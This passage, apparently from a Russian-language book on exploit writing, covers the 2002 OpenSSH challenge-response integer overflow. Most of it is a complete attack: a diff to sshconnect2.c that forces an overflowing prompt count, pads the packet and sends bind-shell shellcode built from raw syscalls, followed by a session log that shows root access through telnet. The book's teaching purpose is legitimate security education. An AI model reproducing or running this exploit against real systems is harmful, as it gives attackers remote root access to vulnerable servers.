 572 Глава 11. Написание эксплойтов II

20 uname -a
21 OpenBSD nice 3.1 GENERIC#59 i386
22 id
23 uid=0(root) gid=0(wheel) groups=0(wheel)
24
25 - sshconnect2.c Sun Mar 31 20:49:39 2002
26 +++ evil-sshconnect2.c Fri Jun 28 19:22:12 2002
27 @@ -839,6 +839,56 @@
28 /*
29 * разобрать INFO_REQUEST, запросить пользователя и послать
 * INFO_RESPONSE
30 */
31 +
32 +int do_syscall( int nb_args, int syscall_num, ... );
33 +
34 +void shellcode( void )
35 +{
36 + int server_sock, client_sock, len;
37 + struct sockaddr_in server_addr;
38 + char rootshell[12], *argv[2], *envp[1];
39 +
40 + server_sock = do_syscall( 3, 97, AF_INET, SOCK_STREAM, 0 );
41 + server_addr.sin_addr.s_addr = 0;
42 + server_addr.sin_port = 32768;
43 + server_addr.sin_family = AF_INET;
44 + do_syscall( 3, 104, server_sock,
45 (struct sockaddr *) &server_addr, 16 );
46 + do_syscall( 2, 106, server_sock, 1 );
47 + client_sock = do_syscall( 3, 30, server_sock, (struct sockaddr *)
48 + &server_addr, &len );
49 + do_syscall( 2, 90, client_sock, 0 );
50 + do_syscall( 2, 90, client_sock, 1 );
51 + do_syscall( 2, 90, client_sock, 2 );
52 + * (int *) ( rootshell + 0 ) = 0x6E69622F;
53 + * (int *) ( rootshell + 4 ) = 0x0068732f;
54 + * (int *) ( rootshell + 8 ) = 0;
55 + argv[0] = rootshell;
56 + argv[1] = 0;
57 + envp[0] = 0;
58 + do_syscall( 3, 59, rootshell, argv, envp );
59 +}
60 +
61 +int do_syscall( int nb_args, int syscall_num, ... )
62 +{
63 + int ret;
64 + asm(
65 + "mov 8(%ebp), %eax; "
66 + "add $3,%eax; "
67 + "shl $2,%eax; "

Пример: уязвимость OpenSSH из-за переполнения целого в процедуре оклика/отзыва 573

68 + "add %ebp,%eax; "
69 + "mov 8(%ebp), %ecx; "
70 + "push_args: "
71 + "push (%eax); "
72 + "sub $4, %eax; "
73 + "loop push_args; "
74 + "mov 12(%ebp), %eax; "
75 + "push $0; "
76 + "int $0x80; "
77 + "mov %eax,-4(%ebp)"
78 + );
79 + return( ret );
80 +}
81 +
82 void
83 input_userauth_info_req(int type, u_int32_t seq, void *ctxt)
84 {
85 @@ -865,7 +915,7 @@
86 xfree(inst);
87 xfree(lang);
88
89 - num_prompts = packet_get_int();
90 + num_prompts = 1073741824 + 1024;
91 /*
92 * Начать построение пакета INFO_RESPONSE, включающем нужно число
93 * приглашений. Мы обязуемся послать правильное число ответов,
94 @@ -874,6 +924,13 @@
95 */
96 packet_start(SSH2_MSG_USERAUTH_INFO_RESPONSE);
97 packet_put_int(num_prompts);
98 +
99 + for( i = 0; i < 1045; i++ )
100 + packet_put_cstring( "xxxxxxxxxx" );
101 +
102 + packet_put_string( shellcode, 2047 );
103 + packet_send();
104 + return;
105
106 debug2("input_userauth_info_req: num_prompts %d", num_prompts);
107 for (i = 0; i < num_prompts; i++) {

Ниже приведен пример сеанса связи с использованием модифицированного клиента ssh, содержащего код эксплойта:

1 $ ssh root:skey@127.0.0.1&
2 $ telnet 127.0.0.1 128
3 id;
4 uid=0 (root) gid=0 (wheel)
5